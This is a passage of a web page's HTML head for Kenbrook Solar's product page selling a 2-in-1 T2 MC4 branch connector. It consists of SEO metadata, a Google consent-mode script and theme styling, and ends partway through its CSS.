

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4
body_size: 36010
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buy 2 in 1 T2 Connector with 2 Pair MC4 Connector At Best Price in India</title>
	<meta name="description" content="Buy best quality Kenbrook Solar 2 in 1 T2 solar wire connector 1500V-30A with 2 pair mc4 connector at very affordable price." />
	<link rel="canonical" href="https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buy 2 in 1 T2 Connector with 2 Pair MC4 Connector At Best Price in India" />
	<meta property="og:description" content="Buy best quality Kenbrook Solar 2 in 1 T2 solar wire connector 1500V-30A with 2 pair mc4 connector at very affordable price." />
	<meta property="og:url" content="https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4" />
	<meta property="og:site_name" content="Kenbrook Solar" />
	<meta property="article:publisher" content="https://www.facebook.com/KenBrookSolar/" />
	<meta property="article:modified_time" content="2025-06-21T18:56:57+00:00" />
	<meta property="og:image" content="https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@KenbrookSolar" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4","url":"https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4","name":"Buy 2 in 1 T2 Connector with 2 Pair MC4 Connector At Best Price in India","isPartOf":{"@id":"https://kenbrooksolar.com/#website"},"primaryImageOfPage":{"@id":"https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4#primaryimage"},"image":{"@id":"https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4#primaryimage"},"thumbnailUrl":"https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector.jpg","datePublished":"2023-01-31T10:49:36+00:00","dateModified":"2025-06-21T18:56:57+00:00","description":"Buy best quality Kenbrook Solar 2 in 1 T2 solar wire connector 1500V-30A with 2 pair mc4 connector at very affordable price.","breadcrumb":{"@id":"https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4#primaryimage","url":"https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector.jpg","contentUrl":"https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector.jpg","width":1000,"height":1000,"caption":"T2 with 2 pair mc4 connector"},{"@type":"BreadcrumbList","@id":"https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kenbrooksolar.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kenbrooksolar.com/shop"},{"@type":"ListItem","position":3,"name":"T2 with 2 Pairs MC4"}]},{"@type":"WebSite","@id":"https://kenbrooksolar.com/#website","url":"https://kenbrooksolar.com/","name":"Kenbrook Solar","description":"","publisher":{"@id":"https://kenbrooksolar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kenbrooksolar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kenbrooksolar.com/#organization","name":"Kenbrook Solar","url":"https://kenbrooksolar.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kenbrooksolar.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Kenbrook Solar"},"image":{"@id":"https://kenbrooksolar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/KenBrookSolar/","https://x.com/KenbrookSolar","https://www.instagram.com/kenbrooksolar/","https://www.linkedin.com/company/kenbrooksolar","https://www.pinterest.com/KenbrookSolar/","https://www.youtube.com/channel/UCYOYg6X3osTdR7cxQXQgYBg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kenbrook Solar &raquo; Feed" href="https://kenbrooksolar.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kenbrook Solar &raquo; Comments Feed" href="https://kenbrooksolar.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kenbrook Solar &raquo; Kenbrook Solar 2 in 1 MC4 T2 Y Branch Connector for Solar Panels (with 2 Pairs MC4) Comments Feed" href="https://kenbrooksolar.com/product/2in1-connector-with-2pairs-mc4/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kenbrooksolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenbrooksolar.com%2Fproduct%2F2in1-connector-with-2pairs-mc4&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kenbrooksolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenbrooksolar.com%2Fproduct%2F2in1-connector-with-2pairs-mc4&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kenbrooksolar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://kenbrooksolar.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-13253{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3a32c3d:#EE2C2B;--e-global-color-489260e:#505AC7;--e-global-color-2cb3651:#fb9c34;--e-global-color-75bded0:#28A49299;--e-global-color-eb1e98c:#EC4F4F;--e-global-color-f4f1093:#CC0C39;--e-global-color-4cc7ccf:#FDCC0D;--e-global-color-5077042:#007185;--e-global-color-2f17d71:#3D3D3D;--e-global-color-b38629d:#FDCC0D;--e-global-color-98f161e:#9CD6CE;--e-global-color-20437bc:#46B848B8;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-size:20px;}.elementor-kit-13253 button,.elementor-kit-13253 input[type="button"],.elementor-kit-13253 input[type="submit"],.elementor-kit-13253 .elementor-button{background-color:#EC4F4F;font-size:18px;color:#FFFFFF;border-radius:15px 15px 15px 15px;}.elementor-kit-13253 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13253 a{color:var( --e-global-color-489260e );font-weight:500;}.elementor-kit-13253 h1{font-size:30px;font-weight:500;text-transform:capitalize;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13253{font-size:19px;}.elementor-kit-13253 h1{font-size:25px;}.elementor-kit-13253 h2{font-size:27px;}.elementor-kit-13253 h3{font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-31115 .elementor-element.elementor-element-dce0c2f:not(.elementor-motion-effects-element-type-background), .elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#28A492AD;}.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-container{min-height:60px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-2cb3651 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31115 .elementor-element.elementor-element-c34c432 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31115 .elementor-element.elementor-element-e352fff img{width:75%;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:20px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23 .e--pointer-framed .elementor-item:before,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .e--pointer-framed .elementor-item:after{border-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#FFFFFF;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a:hover,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a:focus,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a.highlighted{background-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-31115 .elementor-element.elementor-element-923cc23 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{margin:0px 0px 0px 55px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:start;}.elementor-31115 .elementor-element.elementor-element-cfb1296 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31115 .elementor-element.elementor-element-cfb1296 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31115 .elementor-element.elementor-element-ab665a2{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:var( --e-global-color-75bded0 );--toggle-button-border-color:#FFFFFF;--toggle-button-border-width:3px;--toggle-button-border-radius:60px;--cart-border-style:none;--remove-item-button-color:var( --e-global-color-3a32c3d );--remove-item-button-hover-color:#000000;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-13.5px;top:-13.5px;}body.rtl .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:13.5px;top:-13.5px;left:auto;}.elementor-31115 .elementor-element.elementor-element-ab665a2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-31115 .elementor-element.elementor-element-ab665a2 .woocommerce-mini-cart__empty-message{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-31115 .elementor-element.elementor-element-fcd7589{width:100%;max-width:100%;align-self:center;}.elementor-31115 .elementor-element.elementor-element-fcd7589 > .elementor-widget-container{margin:-5px 0px -10px 